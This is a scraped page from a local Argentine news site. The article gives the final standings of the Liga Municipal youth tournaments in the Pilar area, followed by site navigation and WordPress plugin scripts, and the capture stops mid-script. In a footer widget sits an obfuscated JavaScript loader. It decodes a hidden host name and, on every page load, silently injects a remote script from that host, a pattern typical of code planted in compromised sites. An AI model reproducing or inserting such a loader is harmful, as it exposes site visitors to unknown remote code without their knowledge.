<p>En esta temporada de la Liga Municipal fueron de la partida 12 entidades de diferentes localidades de nuestro distrito e incluso municipios vecinos, que presentan 49 equipos divididos en cinco categorías. Es que a las divisionales Sub 17 y 19 que tuvieron acción en los últimos años, se sumó la categoría Sub 15 en la rama femenina.</p>
<p>El certamen se disputó bajo el formato de todos contra todos a una sola rueda y al final de la misma, el equipo que sumó mayor cantidad de puntos se coronó campeón.</p>
<p>&nbsp;</p>
<p>Campeones</p>
<p>&nbsp;</p>
<p>En la categoría Sub 17 masculina, el título quedó en manos de Sinergia de Pilar. Los violetas completaron una gran campaña con 8 victorias en 9 partidos y sumaron 26 puntos para dar la vuelta olímpica.</p>
<p>El podio lo completaron Savio “A” con un récord de 7 éxitos y 2 caídas y 24 unidades, y Unión de Derqui, que totalizó 22 puntos con campaña de 6 victorias y 2 reveses.</p>
<p>Luego se ubicaron 4Pilares de Derqui con 20 puntos, Club Municipal Del Viso “A” y Club Municipal Lagomarsino con 19, Savio “B” acabó con 18, Racing de Capilla del Señor quedó con 11, la Sociedad de Fomento Villa Astolfi “A” cerró con 8 y Club Municipal Del Viso “B” sumó 1 punto.</p>
<p>En la divisional Sub 19 masculina también festejó Sinergia con su equipo “A”. En un campeonato de importante paridad, esta escuadra acabó con récord de 7-2 y llegó a los 25 puntos, superando por solo uno a su escolta, Savio. El tercer puesto y la medalla de bronce quedó en manos de Racing de Capilla del Señor, también con 24 punto.</p>
<p>Luego se encolumnaron Club Municipal Del Viso “A” con 22 unidades, Sinergia “B” con 17, Sociedad de Fomento Villa Astolfi, Club Municipal Del Viso “B”, Sociedad de Fomento Este de Pilar y Club Municipal Lagomarsino sumaron 15 y finalmente Unión de Derqui con 11.</p>
<p>&nbsp;</p>
<p>Coronas</p>
<p>&nbsp;</p>
<p>En la rama femenina, el torneo de la categoría Sub 15 fue para Peñarol, que cerró una campaña de 5 victorias y apenas 1 derrota y con 17 puntos se tornó inalcanzable para perseguidores. El subcampeonato quedó en poder de Sportivo Pilar “B” y el tercero puesto fue para Sportivo Pilar “A”, ambos con 15 puntos.</p>
<p>En la cuarta posición acabó Racing de Capilla del Señor con 14 puntos, quinto quedó Presidente Derqui con 12, sexto Sociedad de Fomento Este de Pilar con 11 y finalmente Savio con 10.</p>
<p>La temporada de la categoría Sub 17 femenino dejó como campeón a Racing de Capilla “A”, que totalizó 32 unidades, producto de 10 triunfos y 1 caída. En la segunda colocación finalizó Racing de Capilla  “B” con 28 unidades, en tanto en el tercer lugar acabó Independiente de Escobar con 27 puntos.</p>
<p>Detrás de los elencos que se subieron al podio quedaron Sportivo Pilar, Sinergia y Savio, todos con 25 puntos, Peñarol con 23, Este de Pilar con 21, Presidente Derqui sumó 19, Unión de Derqui 13, la Sociedad de Fomento Astolfi “A” reunió 10 unidades y la Sociedad de Fomento Astolfi “B” cerró con 7.</p>
<p>Finalmente, en la categoría Sub 19 femenino la corona quedó en manos de Sinergia, que metió campañón de 7 triunfos y solo una derrota y 23 puntos. Pese a eso, la definición fue cerrada ya que el subcampeón, Savio, también totalizó 23 puntos, mientras que Sportivo Pilar con 21 unidades, quedó tercero.</p>
<p>Luego se ubicaron Racing de Capilla del Señor con 19, Este de Pilar y Unión de Derqui con 15, el Club Municipal Del Viso con 14, la Sociedad de Fomento Astolfi con 13 y Peñarol 10.</p>
<p>&nbsp;</p>
<br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/pilarnews/" rel="tag">pilarnews</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2023/10/Clases-deportes-extremos-1-e1698626206672-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/nuevas-clases-de-deporte-extremos/" rel="prev">Nuevas clases de deporte extremos</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="437" src="https://nortenews.com.ar/wp-content/uploads/2023/10/pomapark-7-e1698682958830-770x437.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/nuevos-skateparks-gratuitos/" rel="next">Nuevos skateparks gratuitos</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-4" class="widget widget_media_image"><img width="300" height="250" src="https://nortenews.com.ar/wp-content/uploads/2023/08/300x250.jpg" class="image wp-image-74285  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nortenews.com.ar/wp-content/uploads/2023/08/300x250.jpg 300w, https://nortenews.com.ar/wp-content/uploads/2023/08/300x250-250x208.jpg 250w, https://nortenews.com.ar/wp-content/uploads/2023/08/300x250-216x180.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1251" height="418" src="https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR-.jpg" class="image wp-image-72198  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR-.jpg 1251w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--768x257.jpg 768w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--250x84.jpg 250w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--550x184.jpg 550w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--800x267.jpg 800w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--539x180.jpg 539w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--898x300.jpg 898w" sizes="auto, (max-width: 1251px) 100vw, 1251px" /></div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Liga-Municipal-de-Básquet-Femenino-Caza-y-Pesca-14°-fecha.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/arenal-se-quedo-con-el-1-de-la-fase-regular-y-se-vienen-los-play-offs/">Arenal se quedó con el 1 de</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Fútbol-PCD-cierre-de-la-Liga-de-Tigre-2022-Mariela-Peña-3.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/futbol-para-personas-con-discapacidad/">Fútbol para personas con discapacidad</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Handball-masculino-vs-Juana-Manso-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/gran-victoria-del-equipo-de-handball/">Gran victoria del equipo de Handball</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Handball-Muni-Pilar-Moron.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/handball-de-pilar-gano-un-partido-epico/">Handball de Pilar ganó un partido épico</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Liga-Municipal-de-Basquet-Femenino-Arenal-semifinales.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/arenal-y-caza-y-pesca-seran-los-protagonistas-de-la-final-por-la-copa-de-oro/">Arenal y Caza y Pesca serán los</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"1fac03f324","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"1fac03f324","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"1fac03f324","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"0d5fe55f62"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de 